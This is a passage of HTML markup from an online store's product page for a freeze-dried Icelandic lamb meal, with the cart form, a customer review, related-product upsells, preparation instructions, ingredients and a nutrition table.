    [{"id":31550105354334,"title":"Single Bag","option1":"Single Bag","option2":null,"option3":null,"sku":"022","requires_shipping":true,"taxable":true,"featured_image":{"id":29831887913054,"product_id":4489543417950,"position":1,"created_at":"2023-07-10T21:24:06Z","updated_at":"2023-07-10T21:25:12Z","alt":null,"width":922,"height":942,"src":"\/\/feedtheviking.com\/cdn\/shop\/files\/KjotsupaiPoka.png?v=1689024312","variant_ids":[31550105354334]},"available":true,"name":"Lamb Meal 115g\/4.1oz bag - Single Bag","public_title":"Single Bag","options":["Single Bag"],"price":1099,"weight":200,"compare_at_price":null,"inventory_quantity":-410,"inventory_management":null,"inventory_policy":"deny","barcode":"5694110073129","featured_media":{"alt":null,"id":22133814362206,"position":1,"preview_image":{"aspect_ratio":0.979,"height":942,"width":922,"src":"\/\/feedtheviking.com\/cdn\/shop\/files\/KjotsupaiPoka.png?v=1689024312"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--16403604865118__main,
  #SectionAtcBtn-template--16403604865118__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--16403604865118__main"
      class="product-form main-product-form"
      data-section="template--16403604865118__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--16403604865118__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--16403604865118__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="31550105354334"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--16403604865118__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="4489543417950" /><input type="hidden" name="section-id" value="template--16403604865118__main" /></form></product-form><link href="//feedtheviking.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411745919266" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="31550105354334"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//feedtheviking.com/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861745919266" defer="defer"></script></div>



<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#2679c1;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>"Jerky is great, we love it! Overall great product great service and a lovely reminder of our trip to Iceland will be ordering again!!"</em></p>
              </div><div class="review-item__author">
                  <em>
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='currentColor' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>
 Charlotte</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>


              

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_76PXMc'
  data-count="3"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Try more Icelandic stews?
    </h3>
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--16403604865118__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="fish-stew-50g-1-8oz"
            data-toggle="false"
            data-id="32118958915678"
            data-product-id="4709260132446"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
              data-update-prices='true'
              data-price="1099.0"
              data-compare-price="1099"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="${{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//feedtheviking.com/cdn/shop/files/FiskisupaiPoka.jpg?v=1689023729&width=500"
                      alt="Creamy Fish Soup 115g/4.1oz bag"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/fish-stew-50g-1-8oz'>
                      Creamy Fish Soup 115g/4.1oz bag
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$10.99</span>
                      <span class='compare-price hidden'>$10.99</span>
                    </div>
                  
                </div>
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_76PXMc1"
                  id="DisplayedSubmitBtn-template--16403604865118__main-product_upsell_76PXMc-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--16403604865118__main-product_upsell_76PXMc-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_76PXMc1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32118958915678">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="4709260132446" /><input type="hidden" name="section-id" value="template--16403604865118__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--16403604865118__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="chilli-sin-carne-vegan-115g-4-1oz-bag"
            data-toggle="false"
            data-id="40018633785438"
            data-product-id="6800978477150"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
              data-update-prices='true'
              data-price="1099.0"
              data-compare-price="1099"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="${{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//feedtheviking.com/cdn/shop/files/ChilliiPoka.png?v=1689024669&width=500"
                      alt="Chilli Sin Carne 115g/4.1oz bag"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/chilli-sin-carne-vegan-115g-4-1oz-bag'>
                      Chilli Sin Carne 115g/4.1oz bag
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$10.99</span>
                      <span class='compare-price hidden'>$10.99</span>
                    </div>
                  
                </div>
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_76PXMc2"
                  id="DisplayedSubmitBtn-template--16403604865118__main-product_upsell_76PXMc-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--16403604865118__main-product_upsell_76PXMc-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_76PXMc2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40018633785438">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6800978477150" /><input type="hidden" name="section-id" value="template--16403604865118__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--16403604865118__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="lamb-stew"
            data-toggle="false"
            data-id="31550105354334"
            data-product-id="4489543417950"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
              data-update-prices='true'
              data-price="1099.0"
              data-compare-price="1099"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="${{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&width=500"
                      alt="Lamb Meal 115g/4.1oz bag"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/lamb-stew'>
                      Lamb Meal 115g/4.1oz bag
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$10.99</span>
                      <span class='compare-price hidden'>$10.99</span>
                    </div>
                  
                </div>
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_76PXMc3"
                  id="DisplayedSubmitBtn-template--16403604865118__main-product_upsell_76PXMc-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--16403604865118__main-product_upsell_76PXMc-2"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_76PXMc3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31550105354334">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="4489543417950" /><input type="hidden" name="section-id" value="template--16403604865118__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p style="text-align: center;"><strong>Each bag contains 115g/4.1oz mix of Freeze-Dried, Premium Cut, Grass-Fed, Free Range, Grounded, Icelandic Lamb that has been Family Farmed, potatoes, herbs, vegetables, and spices.</strong></p>
<p style="text-align: justify;">Ever since the first Viking settlements, Icelanders have been drying meats as means of preservation. <strong>The Icelandic Lamb Stew</strong> is an old recipe that's unique in every Icelandic home and has been an essential part of our diet for centuries... an excellent clean source of protein. <strong>Feed the Viking</strong> was founded in 2016 by two best friends, bringing this traditional food into the 21st Century with freeze-drying techniques. Our <strong>Lamb Mountain Meal</strong> is truly a superfood that you can enjoy straight out of the bag after just 10 minutes after adding boiling water to it.</p>
<p style="text-align: justify;">Just to add 300 ml (10 oz) of boiling water into the bag, stir it and close the bag, let it rest for 5-10 minutes, and enjoy.</p>
<ul>
<li style="text-align: justify;">
<strong>Ingredients:</strong> <span data-mce-fragment="1">Icelandic Lamb Meat (18%), Icelandic Potatoes (18%), Vegetables, <strong>OATS</strong>, Flavoring, Salt, <strong>CELERY</strong>, <strong>DAIRY</strong>.</span>
</li>
<li style="text-align: justify;">
<strong>Allergen Information:</strong> <span data-mce-fragment="1">See ingredients in bold</span>. </li>
</ul>
<table style="width: 380px; margin-left: auto; margin-right: auto;" height="333">
<tbody>
<tr style="height: 13px;">
<td style="width: 128.578px; height: 13px;"><span style="text-decoration: underline;"><strong>Nutrition</strong></span></td>
<td style="width: 114.859px; height: 13px; text-align: right;"><span style="text-decoration: underline;"><strong>in 100 g</strong></span></td>
<td style="width: 114.562px; height: 13px; text-align: right;"><b><u>per 115g bag</u></b></td>
</tr>
<tr style="height: 13px;">
<td style="width: 128.578px; height: 13px;">Energy</td>
<td style="width: 114.859px; height: 13px; text-align: right;">1555 kJ / 372 kcal</td>
<td style="width: 114.562px; height: 13px; text-align: right;">1789 kJ / 427 kcal</td>
</tr>
<tr style="height: 13px;">
<td style="width: 128.578px; height: 13px;">Fat</td>
<td style="width: 114.859px; height: 13px; text-align: right;">10 g</td>
<td style="width: 114.562px; height: 13px; text-align: right;">12 g</td>
</tr>
<tr style="height: 13px;">
<td style="width: 128.578px; height: 13px;"><em>  of which saturates: </em></td>
<td style="width: 114.859px; height: 13px; text-align: right;">
<span data-mce-fragment="1">4.0 g</span> </td>
<td style="width: 114.562px; height: 13px; text-align: right;">4,6 g</td>
</tr>
<tr style="height: 13px;">
<td style="width: 128.578px; height: 13px;">Carbohydrates</td>
<td style="width: 114.859px; height: 13px; text-align: right;">44 g</td>
<td style="width: 114.562px; height: 13px; text-align: right;">51 g</td>
</tr>
<tr style="height: 13px;">
<td style="width: 128.578px; height: 13px;">  <em>of which:</em>
</td>
<td style="width: 114.859px; height: 13px; text-align: right;"> </td>
<td style="width: 114.562px; height: 13px; text-align: right;"></td>
</tr>
<tr style="height: 13px;">
<td style="width: 128.578px; height: 13px;">  sugars</td>
<td style="width: 114.859px; height: 13px; text-align: right;">10 g</td>
<td style="width: 114.562px; height: 13px; text-align: right;">12 g</td>
</tr>
<tr style="height: 13px;">
<td style="width: 128.578px; height: 13px;">  added sugar</td>
<td style="width: 114.859px; height: 13px; text-align: right;">0 g</td>
<td style="width: 114.562px; height: 13px; text-align: right;">0 g</td>
</tr>
<tr style="height: 13px;">
<td style="width: 128.578px; height: 13px;">Fibers</td>
<td style="width: 114.859px; height: 13px; text-align: right;"><span>11 g</span></td>
<td style="width: 114.562px; height: 13px; text-align: right;"><span>13 g</span></td>
</tr>
<tr style="height: 13px;">
<td style="width: 128.578px; height: 13px;">Protein</td>
<td style="width: 114.859px; height: 13px; text-align: right;">18 g</td>
<td style="width: 114.562px; height: 13px; text-align: right;">21 g</td>
</tr>
<tr style="height: 13px;">
<td style="width: 128.578px; height: 13px;">Salt</td>
<td style="width: 114.859px; height: 13px; text-align: right;">2.8 g</td>
<td style="width: 114.562px; height: 13px; text-align: right;">3,2 g</td>
</tr>
</tbody>
</table>
<p style="text-align: center;"><br><br></p>
                </div>
              <sticky-atc 
                id="sticky-atc-template--16403604865118__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--16403604865118__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--16403604865118__main"
                        src="//feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&width=500"
                        alt="Lamb Meal 115g/4.1oz bag"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Lamb Meal 115g/4.1oz bag
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--16403604865118__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $10.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $10.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--16403604865118__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--16403604865118__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/lamb-stew" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--16403604865118__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--16403604865118__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&width=550 550w,//feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312 922w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&width=1445"
    alt="Lamb Meal 115g/4.1oz bag"
    loading="lazy"
    width="1100"
    height="1124"
    data-media-id="22133814362206"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&width=550 550w,//feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&width=1100 1100w,//feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&width=1445 1445w,//feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&width=1680 1680w,//feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&width=2048 2048w,//feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&width=2200 2200w,//feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&width=2890 2890w,//feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312 3527w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&width=1445"
    alt="Lamb Meal 115g/4.1oz bag"
    loading="lazy"
    width="1100"
    height="1376"
    data-media-id="20917180104798"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&width=550 550w,//feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&width=1100 1100w,//feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&width=1445 1445w,//feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312 1668w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&width=1445"
    alt="Lamb Meal 115g/4.1oz bag"
    loading="lazy"
    width="1100"
    height="1649"
    data-media-id="6281363980382"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&width=550 550w,//feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312 667w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&width=1445"
    alt="Lamb Meal 115g/4.1oz bag"
    loading="lazy"
    width="1100"
    height="1650"
    data-media-id="6447765946462"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&width=550 550w,//feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&width=1100 1100w,//feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312 1165w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&width=1445"
    alt="Lamb Meal 115g/4.1oz bag"
    loading="lazy"
